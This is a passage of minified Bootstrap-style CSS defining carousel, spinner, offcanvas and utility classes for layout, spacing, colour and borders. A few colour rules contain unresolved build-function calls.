0z'/%3e%3c/svg%3e");}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none;}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease;}@media(prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none;}}.carousel-indicators .active{opacity:1;}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center;}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100);}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000;}.carousel-dark .carousel-caption{color:#000;}@keyframes spinner-border{to{transform:rotate(360deg);}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:.75s linear infinite spinner-border;}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em;}@keyframes spinner-grow{0%{transform:scale(0);}50%{opacity:1;transform:none;}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow;}.spinner-grow-sm{width:1rem;height:1rem;}@media(prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s;}}.offcanvas{position:fixed;bottom:0;z-index:1045;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out;}@media(prefers-reduced-motion:reduce){.offcanvas{transition:none;}}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000;}.offcanvas-backdrop.fade{opacity:0;}.offcanvas-backdrop.show{opacity:.5;}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem;}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-.5rem;margin-right:-.5rem;margin-bottom:-.5rem;}.offcanvas-title{margin-bottom:0;line-height:1.5;}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto;}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%);}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%);}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%);}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%);}.offcanvas.show{transform:none;}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentColor;opacity:.5;}.placeholder.btn::before{display:inline-block;content:"";}.placeholder-xs{min-height:.6em;}.placeholder-sm{min-height:.8em;}.placeholder-lg{min-height:1.2em;}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite;}@keyframes placeholder-glow{50%{opacity:.2;}}.placeholder-wave{mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,.8) 75%,#000 95%);mask-size:200% 100%;animation:placeholder-wave 2s linear infinite;}@keyframes placeholder-wave{100%{mask-position:-200% 0%;}}.clearfix::after{display:block;clear:both;content:"";}.link-primary{color:#0d6efd;}.link-primary:hover,.link-primary:focus{color:#0a58ca;}.link-secondary{color:#6c757d;}.link-secondary:hover,.link-secondary:focus{color:#565e64;}.link-success{color:#198754;}.link-success:hover,.link-success:focus{color:#146c43;}.link-info{color:#0dcaf0;}.link-info:hover,.link-info:focus{color:#3dd5f3;}.link-warning{color:#ffc107;}.link-warning:hover,.link-warning:focus{color:#ffcd39;}.link-danger{color:#dc3545;}.link-danger:hover,.link-danger:focus{color:#b02a37;}.link-light{color:#f8f9fa;}.link-light:hover,.link-light:focus{color:#f9fafb;}.link-dark{color:#212529;}.link-dark:hover,.link-dark:focus{color:#1a1e21;}.ratio{position:relative;width:100%;}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:"";}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%;}.ratio-1x1{--bs-aspect-ratio:100%;}.ratio-4x3{--bs-aspect-ratio:calc(3/4*100%);}.ratio-16x9{--bs-aspect-ratio:calc(9/16*100%);}.ratio-21x9{--bs-aspect-ratio:calc(9/21*100%);}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030;}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030;}.sticky-top{position:sticky;top:0;z-index:1020;}@media(min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020;}}@media(min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020;}}@media(min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020;}}@media(min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020;}}@media(min-width:1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020;}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch;}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch;}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0,0,0,0) !important;white-space:nowrap !important;border:0 !important;}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:"";}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentColor;opacity:.25;}.align-baseline{vertical-align:baseline !important;}.align-top{vertical-align:top !important;}.align-middle{vertical-align:middle !important;}.align-bottom{vertical-align:bottom !important;}.align-text-bottom{vertical-align:text-bottom !important;}.align-text-top{vertical-align:text-top !important;}.float-start{float:left !important;}.float-end{float:right !important;}.float-none{float:none !important;}.opacity-0{opacity:0 !important;}.opacity-25{opacity:.25 !important;}.opacity-50{opacity:.5 !important;}.opacity-75{opacity:.75 !important;}.opacity-100{opacity:1 !important;}.overflow-auto{overflow:auto !important;}.overflow-hidden{overflow:hidden !important;}.overflow-visible{overflow:visible !important;}.overflow-scroll{overflow:scroll !important;}.d-inline{display:inline !important;}.d-inline-block{display:inline-block !important;}.d-block{display:block !important;}.d-grid{display:grid !important;}.d-table{display:table !important;}.d-table-row{display:table-row !important;}.d-table-cell{display:table-cell !important;}.d-flex{display:flex !important;}.d-inline-flex{display:inline-flex !important;}.d-none{display:none !important;}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important;}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important;}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important;}.shadow-none{box-shadow:none !important;}.position-static{position:static !important;}.position-relative{position:relative !important;}.position-absolute{position:absolute !important;}.position-fixed{position:fixed !important;}.position-sticky{position:sticky !important;}.top-0{top:0 !important;}.top-50{top:50% !important;}.top-100{top:100% !important;}.bottom-0{bottom:0 !important;}.bottom-50{bottom:50% !important;}.bottom-100{bottom:100% !important;}.start-0{left:0 !important;}.start-50{left:50% !important;}.start-100{left:100% !important;}.end-0{right:0 !important;}.end-50{right:50% !important;}.end-100{right:100% !important;}.translate-middle{transform:translate(-50%,-50%) !important;}.translate-middle-x{transform:translateX(-50%) !important;}.translate-middle-y{transform:translateY(-50%) !important;}.border{border:1px solid #dee2e6 !important;}.border-0{border:0 !important;}.border-top{border-top:1px solid #dee2e6 !important;}.border-top-0{border-top:0 !important;}.border-end{border-right:1px solid #dee2e6 !important;}.border-end-0{border-right:0 !important;}.border-bottom{border-bottom:1px solid #dee2e6 !important;}.border-bottom-0{border-bottom:0 !important;}.border-start{border-left:1px solid #dee2e6 !important;}.border-start-0{border-left:0 !important;}.border-primary{border-color:#0d6efd !important;}.border-secondary{border-color:#6c757d !important;}.border-success{border-color:#198754 !important;}.border-info{border-color:#0dcaf0 !important;}.border-warning{border-color:#ffc107 !important;}.border-danger{border-color:#dc3545 !important;}.border-light{border-color:#f8f9fa !important;}.border-dark{border-color:#212529 !important;}.border-white{border-color:#fff !important;}.border-1{border-width:1px !important;}.border-2{border-width:2px !important;}.border-3{border-width:3px !important;}.border-4{border-width:4px !important;}.border-5{border-width:5px !important;}.custom-width-6{width:6% !important;}.custom-width-10{width:10% !important;}.custom-width-20{width:20% !important;}.custom-width-25{width:25% !important;}.custom-width-28{width:28% !important;}.custom-width-45{width:45% !important;}.custom-width-75{width:75% !important;}.custom-width-80{width:80% !important;}.custom-width-auto{width:auto !important;}.custom-max-width-6{max-width:6% !important;}.custom-max-width-10{max-width:10% !important;}.custom-max-width-20{max-width:20% !important;}.custom-max-width-25{max-width:25% !important;}.custom-max-width-28{max-width:28% !important;}.custom-max-width-45{max-width:45% !important;}.custom-max-width-75{max-width:75% !important;}.custom-max-width-80{max-width:80% !important;}.custom-max-width-auto{max-width:auto !important;}.vw-100{width:100vw !important;}.min-vw-100{min-width:100vw !important;}.h-25{height:25% !important;}.h-50{height:50% !important;}.h-75{height:75% !important;}.h-100{height:100% !important;}.h-auto{height:auto !important;}.mh-100{max-height:100% !important;}.vh-100{height:100vh !important;}.min-vh-100{min-height:100vh !important;}.flex-fill{flex:1 1 auto !important;}.flex-row{flex-direction:row !important;}.flex-column{flex-direction:column !important;}.flex-row-reverse{flex-direction:row-reverse !important;}.flex-column-reverse{flex-direction:column-reverse !important;}.flex-grow-0{flex-grow:0 !important;}.flex-grow-1{flex-grow:1 !important;}.flex-shrink-0{flex-shrink:0 !important;}.flex-shrink-1{flex-shrink:1 !important;}.flex-wrap{flex-wrap:wrap !important;}.flex-nowrap{flex-wrap:nowrap !important;}.flex-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-0{gap:0 !important;}.gap-1{gap:.25rem !important;}.gap-2{gap:.5rem !important;}.gap-3{gap:1rem !important;}.gap-4{gap:1.5rem !important;}.gap-5{gap:3rem !important;}.justify-content-start{justify-content:flex-start !important;}.justify-content-end{justify-content:flex-end !important;}.justify-content-center{justify-content:center !important;}.justify-content-between{justify-content:space-between !important;}.justify-content-around{justify-content:space-around !important;}.justify-content-evenly{justify-content:space-evenly !important;}.align-items-start{align-items:flex-start !important;}.align-items-end{align-items:flex-end !important;}.align-items-center{align-items:center !important;}.align-items-baseline{align-items:baseline !important;}.align-items-stretch{align-items:stretch !important;}.align-content-start{align-content:flex-start !important;}.align-content-end{align-content:flex-end !important;}.align-content-center{align-content:center !important;}.align-content-between{align-content:space-between !important;}.align-content-around{align-content:space-around !important;}.align-content-stretch{align-content:stretch !important;}.align-self-auto{align-self:auto !important;}.align-self-start{align-self:flex-start !important;}.align-self-end{align-self:flex-end !important;}.align-self-center{align-self:center !important;}.align-self-baseline{align-self:baseline !important;}.align-self-stretch{align-self:stretch !important;}.order-first{order:-1 !important;}.order-0{order:0 !important;}.order-1{order:1 !important;}.order-2{order:2 !important;}.order-3{order:3 !important;}.order-4{order:4 !important;}.order-5{order:5 !important;}.order-last{order:6 !important;}.m-0{margin:0 !important;}.m-1{margin:.25rem !important;}.m-2{margin:.5rem !important;}.m-3{margin:1rem !important;}.m-4{margin:1.5rem !important;}.m-5{margin:3rem !important;}.m-auto{margin:auto !important;}.mx-0{margin-right:0 !important;margin-left:0 !important;}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-auto{margin-right:auto !important;margin-left:auto !important;}.my-0{margin-top:0 !important;margin-bottom:0 !important;}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-0{margin-top:0 !important;}.mt-1{margin-top:.25rem !important;}.mt-2{margin-top:.5rem !important;}.mt-3{margin-top:1rem !important;}.mt-4{margin-top:1.5rem !important;}.mt-5{margin-top:3rem !important;}.mt-auto{margin-top:auto !important;}.me-0{margin-right:0 !important;}.me-1{margin-right:.25rem !important;}.me-2{margin-right:.5rem !important;}.me-3{margin-right:1rem !important;}.me-4{margin-right:1.5rem !important;}.me-5{margin-right:3rem !important;}.me-auto{margin-right:auto !important;}.mb-0{margin-bottom:0 !important;}.mb-1{margin-bottom:.25rem !important;}.mb-2{margin-bottom:.5rem !important;}.mb-3{margin-bottom:1rem !important;}.mb-4{margin-bottom:1.5rem !important;}.mb-5{margin-bottom:3rem !important;}.mb-auto{margin-bottom:auto !important;}.ms-0{margin-left:0 !important;}.ms-1{margin-left:.25rem !important;}.ms-2{margin-left:.5rem !important;}.ms-3{margin-left:1rem !important;}.ms-4{margin-left:1.5rem !important;}.ms-5{margin-left:3rem !important;}.ms-auto{margin-left:auto !important;}.p-0{padding:0 !important;}.p-1{padding:.25rem !important;}.p-2{padding:.5rem !important;}.p-3{padding:1rem !important;}.p-4{padding:1.5rem !important;}.p-5{padding:3rem !important;}.px-0{padding-right:0 !important;padding-left:0 !important;}.px-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-3{padding-right:1rem !important;padding-left:1rem !important;}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-5{padding-right:3rem !important;padding-left:3rem !important;}.py-0{padding-top:0 !important;padding-bottom:0 !important;}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-0{padding-top:0 !important;}.pt-1{padding-top:.25rem !important;}.pt-2{padding-top:.5rem !important;}.pt-3{padding-top:1rem !important;}.pt-4{padding-top:1.5rem !important;}.pt-5{padding-top:3rem !important;}.pe-0{padding-right:0 !important;}.pe-1{padding-right:.25rem !important;}.pe-2{padding-right:.5rem !important;}.pe-3{padding-right:1rem !important;}.pe-4{padding-right:1.5rem !important;}.pe-5{padding-right:3rem !important;}.pb-0{padding-bottom:0 !important;}.pb-1{padding-bottom:.25rem !important;}.pb-2{padding-bottom:.5rem !important;}.pb-3{padding-bottom:1rem !important;}.pb-4{padding-bottom:1.5rem !important;}.pb-5{padding-bottom:3rem !important;}.ps-0{padding-left:0 !important;}.ps-1{padding-left:.25rem !important;}.ps-2{padding-left:.5rem !important;}.ps-3{padding-left:1rem !important;}.ps-4{padding-left:1.5rem !important;}.ps-5{padding-left:3rem !important;}.font-monospace{font-family:var(--bs-font-monospace) !important;}.fs-1{font-size:calc(1.375rem + 1.5vw) !important;}.fs-2{font-size:calc(1.325rem + .9vw) !important;}.fs-3{font-size:calc(1.3rem + .6vw) !important;}.fs-4{font-size:calc(1.275rem + .3vw) !important;}.fs-5{font-size:1.25rem !important;}.fs-6{font-size:1rem !important;}.fst-italic{font-style:italic !important;}.fst-normal{font-style:normal !important;}.fw-light{font-weight:300 !important;}.fw-lighter{font-weight:lighter !important;}.fw-normal{font-weight:400 !important;}.fw-bold{font-weight:700 !important;}.fw-bolder{font-weight:bolder !important;}.lh-1{line-height:1 !important;}.lh-sm{line-height:1.25 !important;}.lh-base{line-height:1.5 !important;}.lh-lg{line-height:2 !important;}.text-start{text-align:left !important;}.text-end{text-align:right !important;}.text-center{text-align:center !important;}.text-decoration-none{text-decoration:none !important;}.text-decoration-underline{text-decoration:underline !important;}.text-decoration-line-through{text-decoration:line-through !important;}.text-lowercase{text-transform:lowercase !important;}.text-uppercase{text-transform:uppercase !important;}.text-capitalize{text-transform:capitalize !important;}.text-wrap{white-space:normal !important;}.text-nowrap{white-space:nowrap !important;}.text-break{word-wrap:break-word !important;word-break:break-word !important;}.text-primary{--bs-text-opacity:1;color:get-function(rgba-css-var)("primary","text")!important;}.text-secondary{--bs-text-opacity:1;color:get-function(rgba-css-var)("secondary","text")!important;}.text-success{--bs-text-opacity:1;color:get-function(rgba-css-var)("success","text")!important;}.text-info{--bs-text-opacity:1;color:get-function(rgba-css-var)("info","text")!important;}.text-warning{--bs-text-opacity:1;color:get-function(rgba-css-var)("warning","text")!important;}.text-danger{--bs-text-opacity:1;color:get-function(rgba-css-var)("danger","text")!important;}.text-light{--bs-text-opacity:1;color:get-function(rgba-css-var)("light","text")!important;}.text-dark{--bs-text-opacity:1;color:get-function(rgba-css-var)("dark","text")!important;}.text-black{--bs-text-opacity:1;color:get-function(rgba-css-var)("black","text")!important;}.text-white{--bs-text-opacity:1;color:get-function(rgba-css-var)("white","text")!important;}.text-body{--bs-text-opacity:1;color:get-function(rgba-css-var)("body","text")!important;}.text-muted{--bs-text-opacity:1;color:#6c757d !important;}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5) !important;}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5) !important;}.text-reset{--bs-text-opacity:1;color:inherit !important;}.text-opacity-25{--bs-text-opacity:.25;}.text-opacity-50{--bs-text-opacity:.5;}.text-opacity-75{--bs-text-opacity:.75;}.text-opacity-100{--bs-text-opacity:1;}.bg-primary{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("primary","bg")!important;}.bg-secondary{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("secondary","bg")!important;}.bg-success{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("success","bg")!important;}.bg-info{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("info","bg")!important;}.bg-warning{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("warning","bg")!important;}.bg-danger{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("danger","bg")!important;}.bg-light{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("light","bg")!important;}.bg-dark{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("dark","bg")!important;}.bg-black{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("black","bg")!important;}.bg-white{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("white","bg")!important;}.bg-body{--bs-bg-opacity:1;background-color:get-function(rgba-css-var)("body","bg")!important;}.bg-transparent{--bs-bg-opacity:1;background-color:transparent !important;}.bg-opacity-10{--bs-bg-opacity:.1;}.bg-opacity-25{--bs-bg-opacity:.25;}.bg-opacity-50{--bs-bg-opacity:.5;}.bg-opacity-75{--bs-bg-opacity:.75;}.bg-opacity-100{--bs-bg-opacity:1;}.bg-gradient{background-image:var(--bs-gradient) !important;}.user-select-all{user-select:all !important;}.user-select-auto{user-select:auto !important;}.user-select-none{user-select:none !important;}.pe-none{pointer-events:none !important;}.pe-auto{pointer-events:auto !important;}.rounded{border-radius:.25rem !important;}.rounded-0{border-radius:0 !important;}.rounded-1{border-radius:.2rem !important;}.rounded-2{border-radius:.25rem !important;}.rounded-3{border-radius:.3rem !important;}.rounded-circle{border-radius:50% !important;}.rounded-pill{border-radius:50rem !important;}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important;}.rounded-end{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important;}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important;}.rounded-start{border-bottom-left-radius:.25rem !important;border-top-left-radius:.25rem !important;}.visible{visibility:visible !important;}.invisible{visibility:hidden !important;}@media(min-width:576px){.float-sm-start{float:left !important;}.float-sm-end{float:right !important;}.float-sm-none{float:none !important;}.d-sm-inline{display:inline !important;}.d-sm-inline-block{display:inline-block !important;}.d-sm-block{display:block !important;}.d-sm-grid{display:grid !important;}.d-sm-table{display:table !important;}.d-sm-table-row{display:table-row !important;}.d-sm-table-cell{display:table-cell !important;}.d-sm-flex{display:flex !important;}.d-sm-inline-flex{display:inline-flex !important;}.d-sm-none{display:none !important;}.flex-sm-fill{flex:1 1 auto !important;}.flex-sm-row{flex-direction:row !important;}.flex-sm-column{flex-direction:column !important;}.flex-sm-row-reverse{flex-direction:row-reverse !important;}.flex-sm-column-reverse{flex-direction:column-reverse !important;}.flex-sm-grow-0{flex-grow:0 !important;}.flex-sm-grow-1{flex-grow:1 !important;}.flex-sm-shrink-0{flex-shrink:0 !important;}.flex-sm-shrink-1{flex-shrink:1 !important;}.flex-sm-wrap{flex-wrap:wrap !important;}.flex-sm-nowrap{flex-wrap:nowrap !important;}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-sm-0{gap:0 !important;}.gap-sm-1{gap:.25rem !important;}.gap-sm-2{gap:.5rem !important;}.gap-sm-3{gap:1rem !important;}.gap-sm-4{gap:1.5rem !important;}.gap-sm-5{gap:3rem !important;}.justify-content-sm-start{justify-content:flex-start !important;}.justify-content-sm-end{justify-content:flex-end !important;}.justify-content-sm-center{justify-content:center !important;}.justify-content-sm-between{justify-content:space-between !important;}.justify-content-sm-around{justify-content:space-around !important;}.justify-content-sm-evenly{justify-content:space-evenly !important;}.align-items-sm-start{align-items:flex-start !important;}.align-items-sm-end{align-items:flex-end !important;}.align-items-sm-center{align-items:center !important;}.align-items-sm-baseline{align-items:baseline !important;}.align-items-sm-stretch{align-items:stretch !important;}.align-content-sm-start{align-content:flex-start !important;}.align-content-sm-end{align-content:flex-end !important;}.align-content-sm-center{align-content:center !important;}.align-content-sm-between{align-content:space-between !important;}.align-content-sm-around{align-content:space-around !important;}.align-content-sm-stretch{align-content:stretch !important;}.align-self-sm-auto{align-self:auto !important;}.align-self-sm-start{align-self:flex-start !important;}.align-self-sm-end{align-self:flex-end !important;}.align-self-sm-center{align-self:center !important;}.align-self-sm-baseline{align-self:baseline !important;}.align-self-sm-stretch{align-self:stretch !important;}.order-sm-first{order:-1 !important;}.order-sm-0{order:0 !important;}.order-sm-1{order:1 !important;}.order-sm-2{order:2 !important;}.order-sm-3{order:3 !important;}.order-sm-4{order:4 !important;}.order-sm-5{order:5 !important;}.order-sm-last{order:6 !important;}.m-sm-0{margin:0 !important;}.m-sm-1{margin:.25rem !important;}.m-sm-2{margin:.5rem !important;}.m-sm-3{margin:1rem !important;}.m-sm-4{margin:1.5rem !important;}.m-sm-5{margin:3rem !important;}.m-sm-auto{margin:auto !important;}.mx-sm-0{margin-right:0 !important;margin-left:0 !important;}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important;}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important;}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-sm-0{margin-top:0 !important;}.mt-sm-1{margin-top:.25rem !important;}.mt-sm-2{margin-top:.5rem !important;}.mt-sm-3{margin-top:1rem !important;}.mt-sm-4{margin-top:1.5rem !important;}.mt-sm-5{margin-top:3rem !important;}.mt-sm-auto{margin-top:auto !important;}.me-sm-0{margin-right:0 !important;}.me-sm-1{margin-right:.25rem !important;}.me-sm-2{margin-right:.5rem !important;}.me-sm-3{margin-right:1rem !important;}.me-sm-4{margin-right:1.5rem !important;}.me-sm-5{margin-right:3rem !important;}.me-sm-auto{margin-right:auto !important;}.mb-sm-0{margin-bottom:0 !important;}.mb-sm-1{margin-bottom:.25rem !important;}.mb-sm-2{margin-bottom:.5rem !important;}.mb-sm-3{margin-bottom:1rem !important;}.mb-sm-4{margin-bottom:1.5rem !important;}.mb-sm-5{margin-bottom:3rem !important;}.mb-sm-auto{margin-bottom:auto !important;}.ms-sm-0{margin-left:0 !important;}.ms-sm-1{margin-left:.25rem !important;}.ms-sm-2{margin-left:.5rem !important;}.ms-sm-3{margin-left:1rem !important;}.ms-sm-4{margin-left:1.5rem !important;}.ms-sm-5{margin-left:3rem !important;}.ms-sm-auto{margin-left:auto !important;}.p-sm-0{padding:0 !important;}.p-sm-1{padding:.25rem !important;}.p-sm-2{padding:.5rem !important;}.p-sm-3{padding:1rem !important;}.p-sm-4{padding:1.5rem !important;}.p-sm-5{padding:3rem !important;}.px-sm-0{padding-right:0 !important;padding-left:0 !important;}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important;}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important;}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important;}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-sm-0{padding-top:0 !important;}.pt-sm-1{padding-top:.25rem !important;}.pt-sm-2{padding-top:.5rem !important;}.pt-sm-3{padding-top:1rem !important;}.pt-sm-4{padding-top:1.5rem !important;}.pt-sm-5{padding-top:3rem !important;}.pe-sm-0{padding-right:0 !important;}.pe-sm-1{padding-right:.25rem !important;}.pe-sm-2{padding-right:.5rem !important;}.pe-sm-3{padding-right:1rem !important;}.pe-sm-4{padding-right:1.5rem !important;}.pe-sm-5{padding-right:3rem !important;}.pb-sm-0{padding-bottom:0 !important;}.pb-sm-1{padding-bottom:.25rem !important;}.pb-sm-2{padding-bottom:.5rem !important;}.pb-sm-3{padding-bottom:1rem !important;}.pb-sm-4{padding-bottom:1.5rem !important;}.pb-sm-5{padding-bottom:3rem !important;}.ps-sm-0{padding-left:0 !important;}.ps-sm-1{padding-left:.25rem !important;}.ps-sm-2{padding-left:.5rem !important;}.ps-sm-3{padding-left:1rem !important;}.ps-sm-4{padding-left:1.5rem !important;}.ps-sm-5{padding-left:3rem !important;}.text-sm-start{text-align:left !important;}.text-sm-end{text-align:right !important;}.text-sm-center{text-align:center !important;}}@media(min-width:768px){.float-md-start{float:left !important;}.float-md-end{float:right !important;}.float-md-none{float:none !important;}.d-md-inline{display:inline !important;}.d-md-inline-block{display:inline-block !important;}.d-md-block{display:block !important;}.d-md-grid{display:grid !important;}.d-md-table{display:table !important;}.d-md-table-row{display:table-row !important;}.d-md-table-cell{display:table-cell !important;}.d-md-flex{display:flex !important;}.d-md-inline-flex{display:inline-flex !important;}.d-md-none{display:none !important;}.flex-md-fill{flex:1 1 auto !important;}.flex-md-row{flex-direction:row !important;}.flex-md-column{flex-direction:column !important;}.flex-md-row-reverse{flex-direction:row-reverse !important;}.flex-md-column-reverse{flex-direction:column-reverse !important;}.flex-md-grow-0{flex-grow:0 !important;}.flex-md-grow-1{flex-grow:1 !important;}.flex-md-shrink-0{flex-shrink:0 !important;}.flex-md-shrink-1{flex-shrink:1 !important;}.flex-md-wrap{flex-wrap:wrap !important;}.flex-md-nowrap{flex-wrap:nowrap !important;}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-md-0{gap:0 !important;}.gap-md-1{gap:.25rem !important;}.gap-md-2{gap:.5rem !important;}.gap-md-3{gap:1rem !important;}.gap-md-4{gap:1.5rem !important;}.gap-md-5{gap:3rem !important;}.justify-content-md-start{justify-content:flex-start !important;}.justify-content-md-end{justify-content:flex-end !important;}.justify-content-md-center{justify-content:center !important;}.justify-content-md-between{justify-content:space-between !important;}.justify-content-md-around{justify-content:space-around !important;}.justify-content-md-evenly{justify-content:space-evenly !important;}.align-items-md-start{align-items:flex-start !important;}.align-items-md-end{align-items:flex-end !important;}.align-items-md-center{align-items:center !important;}.align-items-md-baseline{align-items:baseline !important;}.align-items-md-stretch{align-items:stretch !important;}.align-content-md-start{align-content:flex-start !important;}.align-content-md-end{align-content:flex-end !important;}.align-content-md-center{align-content:center !important;}.align-content-md-between{align-content:space-between !important;}.align-content-md-around{align-content:space-around !important;}.align-content-md-stretch{align-content:stretch !important;}.align-self-md-auto{align-self:auto !important;}.align-self-md-start{align-self:flex-start !important;}.align-self-md-end{align-self:flex-end !important;}.align-self-md-center{align-self:center !important;}.align-self-md-baseline{align-self:baseline !important;}.align-self-md-stretch{align-self:stretch !important;}.order-md-first{order:-1 !important;}.order-md-0{order:0 